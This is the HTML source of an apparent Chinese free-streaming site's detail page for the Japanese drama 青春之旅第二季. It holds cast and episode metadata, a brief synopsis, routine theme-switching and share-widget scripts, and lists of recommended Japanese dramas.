

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/video/254393.html
body_size: 15598
content:
<!DOCTYPE html><html><head><title>青春之旅第二季_共8集/未删减/完整版(大结局)_日本剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="青春之旅第二季,青春之旅第二季全集,电视剧" /><meta name="description" content="星辰影院日本剧《青春之旅第二季》于2024年上映首播，由日本著名演员出口夏希,樱井海音等主演，星辰影视提供免费高清电视剧《青春之旅第二季》全集未删减完整版在线观看服务。咲坂伊緒原作漫画《青春之旅》（アオハライド）宣布改编为实拍剧集，由出口夏希、櫻井海音主演。该作第一季共 8 集，前两季将于今秋开始在 WOWOW 播出！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/351.html">电影</a></li><li class="active"><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">青春之旅第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/254393-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-8全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gzhn666.com/img.php?url=https://pic.youkupic.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg" alt="青春之旅第二季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">青春之旅第二季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：qingchunzhilvdierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,爱情,日本<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全6集</span> - 免费在线观看</li><li class="data"><span>导演：</span>木村真人,松田祐輔</li><li class="data"><span>主演：</span>出口夏希,樱井海音</li><li class="data"><span>更新时间：</span><em>2024-05-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/254393-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《青春之旅第二季》https://www.gzhn666.com/video/254393.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '青春之旅第二季',bdPic : 'https://pic.youkupic.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本剧《青春之旅第二季》是一部由木村真人,松田祐輔导演执导，出口夏希,樱井海音等演员精彩演绎的日本电视剧，大结局剧情已揭晓（1-8全集），手机免费观看高清未删减完整版电视剧全集就来星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>咲坂伊緒原作漫画《青春之旅》（アオハライド）宣布改编为实拍剧集，由出口夏希、櫻井海音主演。该作第一季共 8 集，前两季将于今秋开始在 WOWOW 播出！</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="254393" data-score="1"><span class="label">给【<strong>青春之旅第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/165123.html" title="准教授?高槻彰良的推测" data-original="https://pic.youkupic.com/upload/vod/20210817-1/ce34d4ada6e5a8b87e5b8bf6f662f53b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/165123.html" title="准教授?高槻彰良的推测">准教授?高槻彰良的推测</a></p><p class="vodlist_sub">深町尚哉总是孤独一人。自从八年前的青色灯笼祭典上见到去世的祖父之后，尚哉就有了分辨谎言的能力。若对方所言为虚，声音将化为不可思议的刺耳奇声</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/186387.html" title="女信长" data-original="https://pic.youkupic.com/upload/vod/20220901-1/b0d72129a324bf6c14507dd5218857c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186387.html" title="女信长">女信长</a></p><p class="vodlist_sub">1560年，尾张国境内爆发了影响日本战国格局的桶狭间之战，织田信长（天海祐希 饰）以寡敌众，一战成名，但几乎很少有人知道，这位风云大名竟然</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/167956.html" title="家族募集" data-original="https://pic.monidai.com/img/20ab46f6cd9fb83fa6358df381f621c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167956.html" title="家族募集">家族募集</a></p><p class="vodlist_sub">描述拥有各自性格,价值观,烦恼和秘密的单身父亲和单身母亲们在同一屋檐下共同生活和育儿的故事。重冈大毅饰演的主角赤城俊平,三个月前才成为单身</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/302895.html" title="恋爱是黑暗" data-original="https://pic.youkupic.com/upload/vod/20250417-1/ea170dbeb52ae7cb567694c2cec0ec6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302895.html" title="恋爱是黑暗">恋爱是黑暗</a></p><p class="vodlist_sub">本剧讲述了东京发生骇人听闻的连续杀人案，新闻节目导演筒井万琴（岸井雪乃 饰）在采访时邂逅了神秘记者设乐浩晖（志尊淳 饰）。浩晖率先报道案件</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/282659.html" title="东京塔2024" data-original="https://pic.youkupic.com/upload/vod/20240424-1/98f7d71610c61a63905a842ea81abbe4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282659.html" title="东京塔2024">东京塔2024</a></p><p class="vodlist_sub">本剧改编自同名小说，讲述了21岁的透（永濑廉 饰）爱上了母亲的朋友、年长他二十岁的已婚妇女诗史（板谷由夏 饰），他们一见钟情并开始了地下恋</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/171289.html" title="美少女战士真人版含特辑" data-original="https://pic.monidai.com/img/upload/vod/2021-08-23/202108231629705534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">74集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/171289.html" title="美少女战士真人版含特辑">美少女战士真人版含特辑</a></p><p class="vodlist_sub">2003年10月4日至2004年9月25日播映，以《美少女战士》作品中的首系列作为基础再改编成的特摄电视剧，共49集，由真人演出。基本上跟</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/171532.html" title="你与世界终结的日子" data-original="https://pic.youkupic.com/upload/vod/20220319-1/7bb4035f27e07347e51a01a7ab4b699f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/171532.html" title="你与世界终结的日子">你与世界终结的日子</a></p><p class="vodlist_sub">间宫响（竹内凉真 饰）是一名汽修工，他和恋人从高中时代就开始交往。某日，间宫响遭遇事故，被困在隧道里整整四天。当他从隧道里逃出以后，世界竟</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/315650.html" title="我们家2025" data-original="https://pic.youkupic.com/upload/vod/20251013-1/7d2b19e5478e33a40425e7b11b68699c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集+番外</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315650.html" title="我们家2025">我们家2025</a></p><p class="vodlist_sub">本剧讲述了50岁温柔又有些笨拙的同性恋波多野玄一（及川光博 饰）爱上了冷酷的38岁中学教师作田索（手越祐也 饰）。为追求爱情，玄一提出以两</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/321483.html" title="谎言是谎言而谎言就是谎言" data-original="https://pic.youkupic.com/upload/vod/20251225-1/a3547291aebbc3f381876e2acbd29748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321483.html" title="谎言是谎言而谎言就是谎言">谎言是谎言而谎言就是谎言</a></p><p class="vodlist_sub">该剧以圣诞节为背景，描绘围绕谎言展开的人间百态。主人公大森光（菊地凛子 饰）长期被谎言左右，在离婚后生活接连遭遇不幸，对周围人的话语难以信</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/314790.html" title="地下偶像杀人事件" data-original="https://pic.youkupic.com/upload/vod/20251003-1/2527b0816ff97ce338c3af64ea83316d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/314790.html" title="地下偶像杀人事件">地下偶像杀人事件</a></p><p class="vodlist_sub">本剧改编自同名小说。主人公是活跃于大阪的三人女子偶像团体“Baby★Starlight”。她们因犯下“杀人”之罪而走上不归路，却誓言隐瞒真</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/314792.html" title="怪变" data-original="https://pic.youkupic.com/upload/vod/20251003-1/f720a49d5eae6b744164a00cb619465a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至65集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/314792.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都热爱“怪谈”，因此以夫妇两人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/318668.html" title="在如果的世界里开始恋爱" data-original="https://pic.youkupic.com/upload/vod/20251121-1/d158977b967c734c24d2c401111838fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318668.html" title="在如果的世界里开始恋爱">在如果的世界里开始恋爱</a></p><p class="vodlist_sub">掌握专业技能却不善言辞、连假笑都勉强不了的加纳彰人（醍醐虎汰朗 饰），被从系统工程师调到销售岗位，在部门里总显得格格不入。某天又因一点小争</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/317110.html" title="疗伤游戏" data-original="https://pic.youkupic.com/upload/vod/20251030-1/43bbb87eabea8288507383993a473da4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317110.html" title="疗伤游戏">疗伤游戏</a></p><p class="vodlist_sub">改编自连续四年荣获BL大赏系列部门的超人气作品《治疗游戏》。故事围绕具有强烈恋兄情结的同性恋者凑展开，他在酒吧邂逅醉酒男子静真，两人因一次</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/321480.html" title="美妆搭档情人第二季" data-original="https://pic.youkupic.com/upload/vod/20251225-1/922a913e79d32edc49d5797088e48dea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321480.html" title="美妆搭档情人第二季">美妆搭档情人第二季</a></p><p class="vodlist_sub">电视剧《美妆搭档情人第二季》2026年1月富士电视台播出，FOD本月独家提前发行承蒙众多观众的热情支持美搭剧集，得以实现续篇！！两人在上一</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/318600.html" title="丑闻前夜" data-original="https://pic.youkupic.com/upload/vod/20251119-1/a0ed2213924ea20e7cfdc5f8d3cfef43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318600.html" title="丑闻前夜">丑闻前夜</a></p><p class="vodlist_sub">从大型事务所独立已有4年，事务所“Rafale”的代表井冈咲（柴崎幸 饰），终于为旗下王牌演员F争取到了夙愿已久的地面波电视剧主演机会。可</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/319486.html" title="正港男一匹第二季" data-original="https://pic.youkupic.com/upload/vod/20251201-1/0f214a1467bfaadc8e2fcaf4cf16519e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319486.html" title="正港男一匹第二季">正港男一匹第二季</a></p><p 